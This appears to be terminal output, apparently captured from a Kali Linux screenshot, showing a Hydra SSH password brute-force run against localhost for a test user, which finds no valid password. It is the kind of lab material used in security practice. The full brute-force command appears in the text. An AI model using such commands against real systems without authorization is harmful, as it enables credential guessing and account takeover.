 └─$ hydra -l testuser -P passwords.txt ssh://127.0.0.1
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 1
3:03:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:1
5), ~1 try per task
[DATA] attacking ssh://127.0.0.1:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-23 1
3:03:43
KALI